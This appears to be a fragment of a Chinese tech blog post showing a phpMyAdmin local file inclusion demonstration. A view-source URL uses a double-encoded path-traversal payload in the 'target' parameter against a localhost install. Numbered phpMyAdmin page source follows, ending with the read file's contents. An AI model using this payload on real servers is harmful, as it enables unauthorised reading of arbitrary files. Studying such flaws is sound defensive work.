 view-source:127.0.0.1/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../tongfang.txt
应用 编程 黑客 网站管理 杂技术 爬虫 GTK/Glade/qt 网页 Linux 博客
390 <br>
391 <label>
392 <input type="checkbox" name="current_query">Show current browsing query
393 <br>
394 <label>
395 <input type="checkbox" name="enter_executes">
396 浏览设置，使按Shift+Enter键执行输入和插入新行作为永久设置。 </label>
397 <br>
398 <label>
399 <input type="checkbox" name="dark_theme">切换到黑色主题 </label>
400 <br>
401 </div>
402 </div> <!-- Options card -->
403 <div class="templates">
404 <div class="query_actions">
405 <span class="action collapse">
406 崩溃
407 </span>
408 <span class="action expand">
409 扩展
410 </span>
411 <span class="action requery">
412 重新查询
413 </span>
414 <span class="action edit">
415 编辑
416 </span>
417 <span class="action explain">
418 解析
419 </span>
420 <span class="action profiling">
421 性能分析
422 </span>
423 <span class="action bookmark">
424 书签
425 </span>
426 <span class="text failed">
427 查询失败
428 </span>
429 <span class="text targetdb">
430 数据库
431 </span>
432 <span class="text query_time">
433 查询时间
434 </span>
435 </div>
436 </div>
437 </div> <!-- #console end -->
438 </div> <!-- #console_container end -->
439 <div id="page_content"><PProcess>同方电脑生产过程中生成的记录信息，非病毒，可以删除！</PProcess>
440 <StrID>700120649</StrID>
441 <Flow>NBWin7X64.xml</Flow>
442 <Tool>Win7</Tool>